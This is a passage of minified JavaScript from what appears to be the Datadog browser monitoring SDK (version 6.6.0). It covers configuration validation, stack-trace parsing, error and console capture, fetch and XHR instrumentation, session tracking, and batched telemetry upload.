${mo}/getting_started/site/.`),!1):!0;}function Kt(o,e){return o!==void 0&&!cl(o)?($.error(`${e} Sample Rate should be a number between 0 and 100`),!1):!0;}function Dn(o){var e,t,n,r,i,s;if(!o||!o.clientToken){$.error("Client Token is not configured, we will not send any data.");return;}if(!(!su(o.site)||!Kt(o.sessionSampleRate,"Session")||!Kt(o.telemetrySampleRate,"Telemetry")||!Kt(o.telemetryConfigurationSampleRate,"Telemetry Configuration")||!Kt(o.telemetryUsageSampleRate,"Telemetry Usage")||!Hr(o.version,"Version")||!Hr(o.env,"Env")||!Hr(o.service,"Service"))){if(o.trackingConsent!==void 0&&!Sn(Co,o.trackingConsent)){$.error('Tracking Consent should be either "granted" or "not-granted"');return;}return v({beforeSend:o.beforeSend&&hn(o.beforeSend,"beforeSend threw an error:"),sessionStoreStrategyType:xl(o),sessionSampleRate:(e=o.sessionSampleRate)!==null&&e!==void 0?e:100,telemetrySampleRate:(t=o.telemetrySampleRate)!==null&&t!==void 0?t:20,telemetryConfigurationSampleRate:(n=o.telemetryConfigurationSampleRate)!==null&&n!==void 0?n:5,telemetryUsageSampleRate:(r=o.telemetryUsageSampleRate)!==null&&r!==void 0?r:5,service:o.service||void 0,silentMultipleInit:!!o.silentMultipleInit,allowUntrustedEvents:!!o.allowUntrustedEvents,trackingConsent:(i=o.trackingConsent)!==null&&i!==void 0?i:Co.GRANTED,trackAnonymousUser:(s=o.trackAnonymousUser)!==null&&s!==void 0?s:!0,storeContextsAcrossPages:!!o.storeContextsAcrossPages,batchBytesLimit:16*1024,eventRateLimiterThreshold:3e3,maxTelemetryEventsPerPage:15,flushTimeout:30*Je,batchMessagesLimit:50,messageBytesLimit:256*1024},Wr(o));}}function Gn(o){return{session_sample_rate:o.sessionSampleRate,telemetry_sample_rate:o.telemetrySampleRate,telemetry_configuration_sample_rate:o.telemetryConfigurationSampleRate,telemetry_usage_sample_rate:o.telemetryUsageSampleRate,use_before_send:!!o.beforeSend,use_partitioned_cross_site_session_cookie:o.usePartitionedCrossSiteSessionCookie,use_secure_session_cookie:o.useSecureSessionCookie,use_proxy:!!o.proxy,silent_multiple_init:o.silentMultipleInit,track_session_across_subdomains:o.trackSessionAcrossSubdomains,track_anonymous_user:o.trackAnonymousUser,session_persistence:o.sessionPersistence,allow_fallback_to_local_storage:!!o.allowFallbackToLocalStorage,store_contexts_across_pages:!!o.storeContextsAcrossPages,allow_untrusted_events:!!o.allowUntrustedEvents,tracking_consent:o.trackingConsent};}var Qr=function(o){return o.WRITABLE_RESOURCE_GRAPHQL="writable_resource_graphql",o.MISSING_URL_CONTEXT_TELEMETRY="missing_url_context_telemetry",o.USER_ACCOUNT_TRACE_HEADER="user_account_trace_header",o.PROFILING="profiling",o;}(Qr||{}),Xl=new Set();function Zr(o){Array.isArray(o)&&zl(o.filter(e=>Sn(Qr,e)));}function zl(o){o.forEach(e=>{Xl.add(e);});}function ei(){return Xl;}var go="?";function Z(o){let e=[],t=ti(o,"stack"),n=String(o);return t&&t.startsWith(n)&&(t=t.slice(n.length)),t&&t.split(`
`).forEach(r=>{let i=du(r)||fu(r)||mu(r)||Cu(r);i&&(!i.func&&i.line&&(i.func=go),e.push(i));}),{message:ti(o,"message"),name:ti(o,"name"),stack:e};}var Jl="((?:file|https?|blob|chrome-extension|electron|native|eval|webpack|snippet|<anonymous>|\\w+\\.|\\/).*?)",jt="(?::(\\d+))",cu=new RegExp(`^\\s*at (.*?) ?\\(${Jl}${jt}?${jt}?\\)?\\s*$`,"i"),_u=new RegExp(`\\((\\S*)${jt}${jt}\\)`);function du(o){let e=cu.exec(o);if(!e)return;let t=e[2]&&e[2].indexOf("native")===0,n=e[2]&&e[2].indexOf("eval")===0,r=_u.exec(e[2]);return n&&r&&(e[2]=r[1],e[3]=r[2],e[4]=r[3]),{args:t?[e[2]]:[],column:e[4]?+e[4]:void 0,func:e[1]||go,line:e[3]?+e[3]:void 0,url:t?void 0:e[2]};}var uu=new RegExp(`^\\s*at ?${Jl}${jt}?${jt}??\\s*$`,"i");function fu(o){let e=uu.exec(o);if(e)return{args:[],column:e[3]?+e[3]:void 0,func:go,line:e[2]?+e[2]:void 0,url:e[1]};}var pu=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i;function mu(o){let e=pu.exec(o);if(e)return{args:[],column:e[4]?+e[4]:void 0,func:e[1]||go,line:+e[3],url:e[2]};}var hu=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|resource|capacitor|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i,Su=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i;function Cu(o){let e=hu.exec(o);if(!e)return;let t=e[3]&&e[3].indexOf(" > eval")>-1,n=Su.exec(e[3]);return t&&n&&(e[3]=n[1],e[4]=n[2],e[5]=void 0),{args:e[2]?e[2].split(","):[],column:e[5]?+e[5]:void 0,func:e[1]||go,line:e[4]?+e[4]:void 0,url:e[3]};}function ti(o,e){if(typeof o!="object"||!o||!(e in o))return;let t=o[e];return typeof t=="string"?t:void 0;}function Ul(o,e,t,n){let r=[{url:e,column:n,line:t}],{name:i,message:s}=Tu(o);return{name:i,message:s,stack:r};}var gu=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?([\s\S]*)$/;function Tu(o){let e,t;return{}.toString.call(o)==="[object String]"&&([,e,t]=gu.exec(o)),{name:e,message:t};}function At(o){let t=new Error(o);t.name="HandlingStack";let n;return Ke(()=>{let r=Z(t);r.stack=r.stack.slice(2),n=ye(r);}),n;}function ye(o){let e=oi(o);return o.stack.forEach(t=>{let n=t.func==="?"?"<anonymous>":t.func,r=t.args&&t.args.length>0?`(${t.args.join(", ")})`:"",i=t.line?`:${t.line}`:"",s=t.line&&t.column?`:${t.column}`:"";e+=`
  at ${n}${r} @ ${t.url}${i}${s}`;}),e;}function oi(o){return`${o.name||"Error"}: ${o.message}`;}function Ge(o,e,t,{computeHandlingStack:n}={}){let r=o[e];if(typeof r!="function")if(e in o&&e.startsWith("on"))r=ce;else return{stop:ce};let i=!1,s=function(){if(i)return r.apply(this,arguments);let a=Array.from(arguments),l;Ke(t,null,[{target:this,parameters:a,onPostCall:_=>{l=_;},handlingStack:n?At("instrumented method"):void 0}]);let c=r.apply(this,a);return l&&Ke(l,null,[c]),c;};return o[e]=s,{stop:()=>{i=!0,o[e]===s&&(o[e]=r);}};}var Eu=220*1024,Iu="$",yu=3;function de(o,e=Eu){let t=It(Object.prototype),n=It(Array.prototype),r=[],i=new WeakMap(),s=ni(o,Iu,void 0,r,i),a=JSON.stringify(s),l=a?a.length:0;if(l>e){ri(e,"discarded",o);return;}for(;r.length>0&&l<e;){let c=r.shift(),_=0;if(Array.isArray(c.source))for(let f=0;f<c.source.length;f++){let m=ni(c.source[f],c.path,f,r,i);if(m!==void 0?l+=JSON.stringify(m).length:l+=4,l+=_,_=1,l>e){ri(e,"truncated",o);break;}c.target[f]=m;}else for(let f in c.source)if(Object.prototype.hasOwnProperty.call(c.source,f)){let m=ni(c.source[f],c.path,f,r,i);if(m!==void 0&&(l+=JSON.stringify(m).length+_+f.length+yu,_=1),l>e){ri(e,"truncated",o);break;}c.target[f]=m;}}return t(),n(),s;}function ni(o,e,t,n,r){let i=Ou(o);if(!i||typeof i!="object")return Au(i);let s=ii(i);if(s!=="[Object]"&&s!=="[Array]"&&s!=="[Error]")return s;let a=o;if(r.has(a))return`[Reference seen at ${r.get(a)}]`;let l=t!==void 0?`${e}.${t}`:e,c=Array.isArray(i)?[]:{};return r.set(a,l),n.push({source:i,target:c,path:l}),c;}function Au(o){return typeof o=="bigint"?`[BigInt] ${o.toString()}`:typeof o=="function"?`[Function] ${o.name||"unknown"}`:typeof o=="symbol"?`[Symbol] ${o.description||o.toString()}`:o;}function ii(o){try{if(o instanceof Event)return Pu(o);if(o instanceof RegExp)return`[RegExp] ${o.toString()}`;let t=Object.prototype.toString.call(o).match(/\[object (.*)\]/);if(t&&t[1])return`[${t[1]}]`;}catch{}return"[Unserializable]";}function Pu(o){return{type:o.type,isTrusted:o.isTrusted,currentTarget:o.currentTarget?ii(o.currentTarget):null,target:o.target?ii(o.target):null};}function Ou(o){let e=o;if(e&&typeof e.toJSON=="function")try{return e.toJSON();}catch{}return o;}function ri(o,e,t){$.warn(`The data provided has been ${e} as it is over the limit of ${o} characters:`,t);}var kn="No stack, consider using an instance of Error";function To({stackTrace:o,originalError:e,handlingStack:t,componentStack:n,startClocks:r,nonErrorPrefix:i,source:s,handling:a}){let l=Se(e),c=Nu(o,l,i,e),_=Mu(l,o)?ye(o):kn,f=l?ci(e,s):void 0,m=o?o.name:void 0,S=si(e),h=ai(e);return{startClocks:r,source:s,handling:a,handlingStack:t,componentStack:n,originalError:e,type:m,message:c,stack:_,causes:f,fingerprint:S,context:h};}function Nu(o,e,t,n){return o?.message&&o?.name?o.message:e?"Empty message":`${t} ${he(de(n))}`;}function Mu(o,e){return e===void 0?!1:o?!0:e.stack.length>0&&(e.stack.length>1||e.stack[0].url!==void 0);}function si(o){return Se(o)&&"dd_fingerprint"in o?String(o.dd_fingerprint):void 0;}function ai(o){if(o!==null&&typeof o=="object"&&"dd_context"in o)return o.dd_context;}function li(o){var e;return(e=/@ (.+)/.exec(o))===null||e===void 0?void 0:e[1];}function Se(o){return o instanceof Error||Object.prototype.toString.call(o)==="[object Error]";}function ci(o,e){let t=o,n=[];for(;Se(t?.cause)&&n.length<10;){let r=Z(t.cause);n.push({message:t.cause.message,source:e,type:r?.name,stack:r&&ye(r)}),t=t.cause;}return n.length?n:void 0;}var V={AGENT:"agent",CONSOLE:"console",CUSTOM:"custom",LOGGER:"logger",NETWORK:"network",SOURCE:"source",REPORT:"report"};function _i(o){let e=(r,i)=>{let s=To({stackTrace:r,originalError:i,startClocks:oe(),nonErrorPrefix:"Uncaught",source:V.SOURCE,handling:"unhandled"});o.notify(s);},{stop:t}=bu(e),{stop:n}=Ru(e);return{stop:()=>{t(),n();}};}function bu(o){return Ge(window,"onerror",({parameters:[e,t,n,r,i]})=>{let s;Se(i)?s=Z(i):s=Ul(e,t,n,r),o(s,i??e);});}function Ru(o){return Ge(window,"onunhandledrejection",({parameters:[e]})=>{let t=e.reason||"Empty reason",n=Z(t);o(n,t);});}function di(o){let e=v({version:"6.6.0",onReady(t){t();}},o);return Object.defineProperty(e,"_setDebug",{get(){return kr;},enumerable:!1}),e;}function ui(o,e,t){let n=o[e];n&&!n.q&&n.version&&$.warn("SDK is loaded more than once. This is unsupported and might have unexpected behavior."),o[e]=t,n&&n.q&&n.q.forEach(r=>hn(r,"onReady callback threw an error:")());}function Eo(o,e){e.silentMultipleInit||$.error(`${o} is already initialized.`);}function be(o,e,t,n,r){return Io(o,e,[t],n,r);}function Io(o,e,t,n,{once:r,capture:i,passive:s}={}){let a=N(m=>{!m.isTrusted&&!m.__ddIsTrusted&&!o.allowUntrustedEvents||(r&&f(),n(m));}),l=s?{capture:i,passive:s}:i,c=window.EventTarget&&e instanceof EventTarget?window.EventTarget.prototype:e,_=at(c,"addEventListener");t.forEach(m=>_.call(e,m,a,l));function f(){let m=at(c,"removeEventListener");t.forEach(S=>m.call(e,S,a,l));}return{stop:f};}var qt={intervention:"intervention",deprecation:"deprecation",cspViolation:"csp_violation"};function fi(o,e){let t=[];e.includes(qt.cspViolation)&&t.push(Lu(o));let n=e.filter(r=>r!==qt.cspViolation);return n.length&&t.push(vu(n)),In(...t);}function vu(o){return new Y(e=>{if(!window.ReportingObserver)return;let t=N((r,i)=>r.forEach(s=>e.notify(wu(s)))),n=new window.ReportingObserver(t,{types:o,buffered:!0});return n.observe(),()=>{n.disconnect();};});}function Lu(o){return new Y(e=>{let{stop:t}=be(o,document,"securitypolicyviolation",n=>{e.notify($u(n));});return t;});}function wu(o){let{type:e,body:t}=o;return Kl({type:t.id,message:`${e}: ${t.message}`,originalError:o,stack:jl(t.id,t.message,t.sourceFile,t.lineNumber,t.columnNumber)});}function $u(o){let e=`'${o.blockedURI}' blocked by '${o.effectiveDirective}' directive`;return Kl({type:o.effectiveDirective,message:`${qt.cspViolation}: ${e}`,originalError:o,csp:{disposition:o.disposition},stack:jl(o.effectiveDirective,o.originalPolicy?`${e} of the policy "${El(o.originalPolicy,100,"...")}"`:"no policy",o.sourceFile,o.lineNumber,o.columnNumber)});}function Kl(o){return v({startClocks:oe(),source:V.REPORT,handling:"unhandled"},o);}function jl(o,e,t,n,r){return t?ye({name:o,message:e,stack:[{func:"?",url:t,line:n??void 0,column:r??void 0}]}):void 0;}function yo(o,e){let t=window.__ddBrowserSdkExtensionCallback;t&&t({type:o,payload:e});}function Fn(o){return o===null?"null":Array.isArray(o)?"array":typeof o;}function Bn(o,e,t=Yu()){if(e===void 0)return o;if(typeof e!="object"||e===null)return e;if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){let r=e.flags||[e.global?"g":"",e.ignoreCase?"i":"",e.multiline?"m":"",e.sticky?"y":"",e.unicode?"u":""].join("");return new RegExp(e.source,r);}if(t.hasAlreadyBeenSeen(e))return;if(Array.isArray(e)){let r=Array.isArray(o)?o:[];for(let i=0;i<e.length;++i)r[i]=Bn(r[i],e[i],t);return r;}let n=Fn(o)==="object"?o:{};for(let r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=Bn(n[r],e[r],t));return n;}function Vn(o){return Bn(void 0,o);}function Re(...o){let e;for(let t of o)t!=null&&(e=Bn(e,t));return e;}function Yu(){if(typeof WeakSet<"u"){let e=new WeakSet();return{hasAlreadyBeenSeen(t){let n=e.has(t);return n||e.add(t),n;}};}let o=[];return{hasAlreadyBeenSeen(e){let t=o.indexOf(e)>=0;return t||o.push(e),t;}};}function ql(){var o;let e=window.navigator;return{status:e.onLine?"connected":"not_connected",interfaces:e.connection&&e.connection.type?[e.connection.type]:void 0,effective_type:(o=e.connection)===null||o===void 0?void 0:o.effectiveType};}function Wl(o){let e=new Set();return o.forEach(t=>e.add(t)),Array.from(e);}function Xn(o,e){let t=o.indexOf(e);t>=0&&o.splice(t,1);}var xu=500;function Ao(){let o=[];return{add:r=>{o.push(r)>xu&&o.splice(0,1);},remove:r=>{Xn(o,r);},drain:r=>{o.forEach(i=>i(r)),o.length=0;}};}var _t={log:"log",configuration:"configuration",usage:"usage"};var Du=["https://www.datadoghq-browser-agent.com","https://www.datad0g-browser-agent.com","https://d3uc069fcn7uxw.cloudfront.net","https://d20xtzwzcl0ceb.cloudfront.net","http://localhost","<anonymous>"],Gu=[jr],Hl=Ao(),Wt=o=>{Hl.add(()=>Wt(o));};function zn(o,e){let t,n=new Y(),r=new Set(),i=!Gu.includes(e.site)&&Gt(e.telemetrySampleRate),s={[_t.log]:i,[_t.configuration]:i&&Gt(e.telemetryConfigurationSampleRate),[_t.usage]:i&&Gt(e.telemetryUsageSampleRate)},a=ku();Wt=c=>{let _=he(c);if(s[c.type]&&r.size<e.maxTelemetryEventsPerPage&&!r.has(_)){let f=l(o,c,a);n.notify(f),yo("telemetry",f),r.add(_);}},Cl(pi);function l(c,_,f){return Re({type:"telemetry",date:ie(),service:c,version:"6.6.0",source:"browser",_dd:{format_version:2},telemetry:Re(_,{runtime_env:f,connectivity:ql(),sdk_setup:"npm"}),experimental_features:Array.from(ei())},t!==void 0?t():{});}return{setContextProvider:c=>{t=c;},observable:n,enabled:i};}function ku(){return{is_local_file:window.location.protocol==="file:",is_worker:"WorkerGlobalScope"in self};}function Jn(){Hl.drain();}function Un(o){return o.site===Kr;}function Ht(o,e){gn(X.debug,o,e),Wt(v({type:_t.log,message:o,status:"debug"},e));}function pi(o,e){Wt(v(v({type:_t.log,status:"error"},Fu(o)),e));}function Kn(o){Wt({type:_t.configuration,configuration:o});}function jn(o){Wt({type:_t.usage,usage:o});}function Fu(o){if(Se(o)){let e=Z(o);return{error:{kind:e.name,stack:ye(Bu(e))},message:e.message};}return{error:{stack:kn},message:`Uncaught ${he(o)}`};}function Bu(o){return o.stack=o.stack.filter(e=>!e.url||Du.some(t=>e.url.startsWith(t))),o;}var Po=1/0,zu=me,Oo=null,qn=new Set();function Ju(){qn.forEach(o=>o());}function Ql({expireDelay:o,maxEntries:e}){let t=[],n=[];Oo||(Oo=Bt(()=>Ju(),zu));let r=()=>{let S=kt()-o;for(;t.length>0&&t[t.length-1].endTime<S;){let h=t.pop();h&&n.push(h.startTime);}};qn.add(r);function i(S,h){let g={value:S,startTime:h,endTime:Po,remove:()=>{Xn(t,g);},close:I=>{g.endTime=I;}};return e&&t.length>=e&&t.pop(),t.unshift(g),g;}function s(S=Po,h={returnInactive:!1}){for(let g of t)if(g.startTime<=S){if(h.returnInactive||S<=g.endTime)return g.value;break;}}function a(S){let h=t[0];h&&h.endTime===Po&&h.close(S);}function l(S=Po,h=0){let g=fl(S,h);return t.filter(I=>I.startTime<=g&&S<=I.endTime).map(I=>I.value);}function c(){return t.map(({startTime:S,endTime:h,value:g})=>({startTime:S,endTime:h===Po?"Infinity":h,value:g}));}function _(){return n;}function f(){t=[];}function m(){qn.delete(r),qn.size===0&&Oo&&(Vt(Oo),Oo=null);}return{add:i,find:s,closeActive:a,findAll:l,reset:f,stop:m,getAllEntries:c,getDeletedEntries:_};}var Uu=me,Ku=zt,Qt=[];function mi(o,e,t,n){let r=new Y(),i=new Y(),s=Dl(o.sessionStoreStrategyType,o,e,t);Qt.push(()=>s.stop());let a=Ql({expireDelay:Ku});Qt.push(()=>a.stop()),s.renewObservable.subscribe(()=>{a.add(l(),kt()),r.notify();}),s.expireObservable.subscribe(()=>{i.notify(),a.closeActive(kt());}),s.expandOrRenewSession(),a.add(l(),dl().relative),n.observable.subscribe(()=>{n.isGranted()?s.expandOrRenewSession():s.expire();}),ju(o,()=>{n.isGranted()&&s.expandOrRenewSession();}),qu(o,()=>s.expandSession()),Wu(o,()=>s.restartSession());function l(){return{id:s.getSession().id,trackingType:s.getSession()[e],isReplayForced:!!s.getSession().forcedReplay,anonymousId:s.getSession().anonymousId};}return{findSession:(c,_)=>a.find(c,_),renewObservable:r,expireObservable:i,sessionStateUpdateObservable:s.sessionStateUpdateObservable,expire:s.expire,updateSessionState:s.updateSessionState};}function ju(o,e){let{stop:t}=Io(o,window,["click","touchstart","keydown","scroll"],e,{capture:!0,passive:!0});Qt.push(t);}function qu(o,e){let t=()=>{document.visibilityState==="visible"&&e();},{stop:n}=be(o,document,"visibilitychange",t);Qt.push(n);let r=Bt(t,Uu);Qt.push(()=>{Vt(r);});}function Wu(o,e){let{stop:t}=be(o,window,"resume",e,{capture:!0});Qt.push(t);}function Wn(o){return o>=500;}function Zl(o){try{return o.clone();}catch{return;}}var Qu=80*1024,Zu=32,ec=3*1048576,ef=me,tc=Je;function hi(o,e,t,n,r){e.transportStatus===0&&e.queuedPayloads.size()===0&&e.bandwidthMonitor.canHandle(o)?nc(o,e,t,{onSuccess:()=>rc(0,e,t,n,r),onFailure:()=>{e.queuedPayloads.enqueue(o),oc(e,t,n,r);}}):e.queuedPayloads.enqueue(o);}function oc(o,e,t,n){o.transportStatus===2&&xe(()=>{let r=o.queuedPayloads.first();nc(r,o,e,{onSuccess:()=>{o.queuedPayloads.dequeue(),o.currentBackoffTime=tc,rc(1,o,e,t,n);},onFailure:()=>{o.currentBackoffTime=Math.min(ef,o.currentBackoffTime*2),oc(o,e,t,n);}});},o.currentBackoffTime);}function nc(o,e,t,{onSuccess:n,onFailure:r}){e.bandwidthMonitor.add(o),t(o,i=>{e.bandwidthMonitor.remove(o),tf(i)?(e.transportStatus=e.bandwidthMonitor.ongoingRequestCount>0?1:2,o.retry={count:o.retry?o.retry.count+1:1,lastFailureStatus:i.status},r()):(e.transportStatus=0,n());});}function rc(o,e,t,n,r){o===0&&e.queuedPayloads.isFull()&&!e.queueFullReported&&(r({message:`Reached max ${n} events size queued for upload: ${ec/1048576}MiB`,source:V.AGENT,startClocks:oe()}),e.queueFullReported=!0);let i=e.queuedPayloads;for(e.queuedPayloads=sc();i.size()>0;)hi(i.dequeue(),e,t,n,r);}function tf(o){return o.type!=="opaque"&&(o.status===0&&!navigator.onLine||o.status===408||o.status===429||Wn(o.status));}function ic(){return{transportStatus:0,currentBackoffTime:tc,bandwidthMonitor:of(),queuedPayloads:sc(),queueFullReported:!1};}function sc(){let o=[];return{bytesCount:0,enqueue(e){this.isFull()||(o.push(e),this.bytesCount+=e.bytesCount);},first(){return o[0];},dequeue(){let e=o.shift();return e&&(this.bytesCount-=e.bytesCount),e;},size(){return o.length;},isFull(){return this.bytesCount>=ec;}};}function of(){return{ongoingRequestCount:0,ongoingByteCount:0,canHandle(o){return this.ongoingRequestCount===0||this.ongoingByteCount+o.bytesCount<=Qu&&this.ongoingRequestCount<Zu;},add(o){this.ongoingRequestCount+=1,this.ongoingByteCount+=o.bytesCount;},remove(o){this.ongoingRequestCount-=1,this.ongoingByteCount-=o.bytesCount;}};}function Ci(o,e,t){let n=ic(),r=(i,s)=>sf(o,e,i,s);return{send:i=>{hi(i,n,r,o.trackType,t);},sendOnExit:i=>{nf(o,e,i);}};}function nf(o,e,t){if(!!navigator.sendBeacon&&t.bytesCount<e)try{let r=o.build("beacon",t);if(navigator.sendBeacon(r,t.data))return;}catch(r){rf(r);}Si(o,t);}var ac=!1;function rf(o){ac||(ac=!0,Tn(o));}function sf(o,e,t,n){if(af()&&t.bytesCount<e){let i=o.build("fetch-keepalive",t);fetch(i,{method:"POST",body:t.data,keepalive:!0,mode:"cors"}).then(N(s=>n?.({status:s.status,type:s.type}))).catch(N(()=>Si(o,t,n)));}else Si(o,t,n);}function Si(o,e,t){let n=o.build("fetch",e);fetch(n,{method:"POST",body:e.data,mode:"cors"}).then(N(r=>t?.({status:r.status,type:r.type}))).catch(N(()=>t?.({status:0})));}function af(){try{return window.Request&&"keepalive"in new Request("http://a");}catch{return!1;}}function Pt(){let o=lf();if(o)return{getCapabilities(){var e;return JSON.parse(((e=o.getCapabilities)===null||e===void 0?void 0:e.call(o))||"[]");},getPrivacyLevel(){var e;return(e=o.getPrivacyLevel)===null||e===void 0?void 0:e.call(o);},getAllowedWebViewHosts(){return JSON.parse(o.getAllowedWebViewHosts());},send(e,t,n){let r=n?{id:n}:void 0;o.send(JSON.stringify({eventType:e,event:t,view:r}));}};}function Qe(o){var e;o===void 0&&(o=(e=Ie().location)===null||e===void 0?void 0:e.hostname);let t=Pt();return!!t&&t.getAllowedWebViewHosts().some(n=>o===n||o.endsWith(`.${n}`));}function lf(){return Ie().DatadogEventBridge;}var No={HIDDEN:"visibility_hidden",UNLOADING:"before_unload",PAGEHIDE:"page_hide",FROZEN:"page_frozen"};function gi(o){return new Y(e=>{let{stop:t}=Io(o,window,["visibilitychange","freeze"],r=>{r.type==="visibilitychange"&&document.visibilityState==="hidden"?e.notify({reason:No.HIDDEN}):r.type==="freeze"&&e.notify({reason:No.FROZEN});},{capture:!0}),n=be(o,window,"beforeunload",()=>{e.notify({reason:No.UNLOADING});}).stop;return()=>{t(),n();};});}function Ti(o){return Et(No).includes(o);}function cc({encoder:o,request:e,flushController:t,messageBytesLimit:n}){let r={},i=t.flushObservable.subscribe(f=>_(f));function s(f,m,S){t.notifyBeforeAddMessage(m),S!==void 0?(r[S]=f,t.notifyAfterAddMessage()):o.write(o.isEmpty?f:`
${f}`,h=>{t.notifyAfterAddMessage(h-m);});}function a(f){return f!==void 0&&r[f]!==void 0;}function l(f){let m=r[f];delete r[f];let S=o.estimateEncodedBytesCount(m);t.notifyAfterRemoveMessage(S);}function c(f,m){let S=he(f),h=o.estimateEncodedBytesCount(S);if(h>=n){$.warn(`Discarded a message whose size was bigger than the maximum allowed size ${n}KB. ${st} ${mn}/#technical-limitations`);return;}a(m)&&l(m),s(S,h,m);}function _(f){let m=Et(r).join(`
`);r={};let S=Ti(f.reason),h=S?e.sendOnExit:e.send;if(S&&o.isAsync){let g=o.finishSync();g.outputBytesCount&&h(lc(g));let I=[g.pendingData,m].filter(Boolean).join(`
`);I&&h({data:I,bytesCount:Ft(I)});}else m&&o.write(o.isEmpty?m:`
${m}`),o.finish(g=>{h(lc(g));});}return{flushController:t,add:c,upsert:c,stop:i.unsubscribe};}function lc(o){let e;return typeof o.output=="string"?e=o.output:e=new Blob([o.output],{type:"text/plain"}),{data:e,bytesCount:o.outputBytesCount,encoding:o.encoding};}function Ei({messagesLimit:o,bytesLimit:e,durationLimit:t,pageExitObservable:n,sessionExpireObservable:r}){let i=n.subscribe(h=>_(h.reason)),s=r.subscribe(()=>_("session_expire")),a=new Y(()=>()=>{i.unsubscribe(),s.unsubscribe();}),l=0,c=0;function _(h){if(c===0)return;let g=c,I=l;c=0,l=0,S(),a.notify({reason:h,messagesCount:g,bytesCount:I});}let f;function m(){f===void 0&&(f=xe(()=>{_("duration_limit");},t));}function S(){En(f),f=void 0;}return{flushObservable:a,get messagesCount(){return c;},notifyBeforeAddMessage(h){l+h>=e&&_("bytes_limit"),c+=1,l+=h,m();},notifyAfterAddMessage(h=0){l+=h,c>=o?_("messages_limit"):l>=e&&_("bytes_limit");},notifyAfterRemoveMessage(h){l-=h,c-=1,c===0&&S();}};}function Zt(o,e,t,n,r,i,s=cc){let a=c(o,e),l=t&&c(o,t);function c(_,{endpoint:f,encoder:m}){return s({encoder:m,request:Ci(f,_.batchBytesLimit,n),flushController:Ei({messagesLimit:_.batchMessagesLimit,bytesLimit:_.batchBytesLimit,durationLimit:_.flushTimeout,pageExitObservable:r,sessionExpireObservable:i}),messageBytesLimit:_.messageBytesLimit});}return{flushObservable:a.flushController.flushObservable,add(_,f=!0){a.add(_),l&&f&&l.add(t.transformMessage?t.transformMessage(_):_);},upsert:(_,f)=>{a.upsert(_,f),l&&l.upsert(t.transformMessage?t.transformMessage(_):_,f);},stop:()=>{a.stop(),l&&l.stop();}};}function Ot(){let o="",e=0;return{isAsync:!1,get isEmpty(){return!o;},write(t,n){let r=Ft(t);e+=r,o+=t,n&&n(r);},finish(t){t(this.finishSync());},finishSync(){let t={output:o,outputBytesCount:e,rawBytesCount:e,pendingData:""};return o="",e=0,t;},estimateEncodedBytesCount(t){return t.length;}};}var Mo=class{constructor(){this.callbacks={};}notify(e,t){let n=this.callbacks[e];n&&n.forEach(r=>r(t));}subscribe(e,t){return this.callbacks[e]||(this.callbacks[e]=[]),this.callbacks[e].push(t),{unsubscribe:()=>{this.callbacks[e]=this.callbacks[e].filter(n=>t!==n);}};}};function _c(o,e,t){let n=0,r=!1;return{isLimitReached(){if(n===0&&xe(()=>{n=0;},me),n+=1,n<=e||r)return r=!1,!1;if(n===e+1){r=!0;try{t({message:`Reached max number of ${o}s by minute: ${e}`,source:V.AGENT,startClocks:oe()});}finally{r=!1;}}return!0;}};}var Ii,yi=new WeakMap();function Ai(o){return Ii||(Ii=_f(o)),Ii;}function _f(o){return new Y(e=>{let{stop:t}=Ge(XMLHttpRequest.prototype,"open",df),{stop:n}=Ge(XMLHttpRequest.prototype,"send",i=>{uf(i,o,e);},{computeHandlingStack:!0}),{stop:r}=Ge(XMLHttpRequest.prototype,"abort",ff);return()=>{t(),n(),r();};});}function df({target:o,parameters:[e,t]}){yi.set(o,{state:"open",method:String(e).toUpperCase(),url:Ut(String(t))});}function uf({target:o,handlingStack:e},t,n){let r=yi.get(o);if(!r)return;let i=r;i.state="start",i.startClocks=oe(),i.isAborted=!1,i.xhr=o,i.handlingStack=e;let s=!1,{stop:a}=Ge(o,"onreadystatechange",()=>{o.readyState===XMLHttpRequest.DONE&&l();}),l=()=>{if(c(),a(),s)return;s=!0;let _=r;_.state="complete",_.duration=ul(i.startClocks.timeStamp,ie()),_.status=o.status,n.notify(hl(_));},{stop:c}=be(t,o,"loadend",l);n.notify(i);}function ff({target:o}){let e=yi.get(o);e&&(e.isAborted=!0);}var Pi;function bo(){return Pi||(Pi=pf()),Pi;}function pf(){return new Y(o=>{if(!window.fetch)return;let{stop:e}=Ge(window,"fetch",t=>mf(t,o),{computeHandlingStack:!0});return e;});}function mf({parameters:o,onPostCall:e,handlingStack:t},n){let[r,i]=o,s=i&&i.method;s===void 0&&r instanceof Request&&(s=r.method);let a=s!==void 0?String(s).toUpperCase():"GET",l=r instanceof Request?r.url:Ut(String(r)),c=oe(),_={state:"start",init:i,input:r,method:a,startClocks:c,url:l,handlingStack:t};n.notify(_),o[0]=_.input,o[1]=_.init,e(f=>hf(n,f,_));}function hf(o,e,t){let n=t;function r(i){n.state="resolve",Object.assign(n,i),o.notify(n);}e.then(N(i=>{r({response:i,responseType:i.type,status:i.status,isAborted:!1});}),N(i=>{var s,a;r({status:0,isAborted:((a=(s=n.init)===null||s===void 0?void 0:s.signal)===null||a===void 0?void 0:a.aborted)||i instanceof DOMException&&i.code===DOMException.ABORT_ERR,error:i});}));}var Oi={};function Ni(o){let e=o.map(t=>(Oi[t]||(Oi[t]=Sf(t)),Oi[t]));return In(...e);}function Sf(o){return new Y(e=>{let t=Ee[o];return Ee[o]=(...n)=>{t.apply(console,n);let r=At("console error");Ke(()=>{e.notify(Cf(n,o,r));});},()=>{Ee[o]=t;};});}function Cf(o,e,t){let n=o.map(i=>gf(i)).join(" "),r;if(e===X.error){let i=o.find(Se);r={stack:i?ye(Z(i)):void 0,fingerprint:si(i),causes:i?ci(i,"console"):void 0,startClocks:oe(),message:n,source:V.CONSOLE,handling:"handled",handlingStack:t,context:ai(i)};}return{api:e,message:n,error:r,handlingStack:t};}function gf(o){return typeof o=="string"?de(o):Se(o)?oi(Z(o)):he(de(o),void 0,2);}function dc(o){let e=Fn(o)==="object";return e||$.error("Unsupported 